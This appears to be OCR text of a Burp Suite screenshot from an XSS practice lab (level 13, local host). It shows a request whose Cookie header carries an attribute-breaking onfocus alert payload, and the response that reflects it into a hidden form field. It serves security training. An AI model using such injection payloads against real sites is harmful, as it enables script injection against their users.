 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw Params Headers Hex
1 GET /xss/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/xss/level13.php?keyword=good%20job!
9 Cookie: user=user=123"type="text" onfocus="alert(1)
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search... 没有匹配 Pretty
响应
Raw Headers Hex Render
4 X-Powered-By: PHP/5.5.9
5 Set-Cookie: user=call+me+maybe%3F; expires=Fri, 18-Mar-2022 09:00:22 GMT; Max-Age=3600
6 Connection: close
7 Content-Type: text/html
8 Content-Length: 755
9
10 <!DOCTYPE html><!--STATUS OK--><html>
11 <head>
12 <meta http-equiv="content-type" content="text/html;charset=utf-8">
13 <script>
14 window.alert = function()
15 {
16 confirm("完成的不错！"
17 window.location.href="level14.php";
18 }
19 </script>
20 <title>
欢迎来到level13
</title>
21 </head>
22 <body>
23 <h1 align=center>
欢迎来到level13
</h1>
24 <h2 align=center>
没有找到和good job!相关的结果.
</h2>
<center>
25 <form id=search>
26 <input name="t_link" value="" type="hidden">
27 <input name="t_history" value="" type="hidden">
28 <input name="t_sort" value="" type="hidden">
29 <input name="t_cook" value="user=123"type="text" onfocus="alert(1)" type="hidden">
30 </form>
31 </center>
<center>
<img src=level13.png>
</center>
32 <h3 align=center>
payload的长度:9
</h3>
</body>
Search... 没有匹配 Pretty
完成 1,072字节